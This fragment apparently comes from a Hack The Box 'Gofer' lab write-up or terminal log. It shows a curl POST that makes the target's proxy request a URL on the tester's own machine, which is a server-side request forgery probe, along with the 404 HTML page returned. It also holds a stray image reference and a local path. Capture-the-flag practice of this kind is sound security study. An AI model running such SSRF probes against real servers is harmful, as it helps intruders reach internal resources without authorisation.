 ❯ curl -s -X POST 'http://proxy.gofer.htb/index.php?url=http://10.10.14.39/test'
<!-- Welcome to Gofer proxy -->
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>
1
/home/ruy/Escritorio/HTB/Gofer/nmap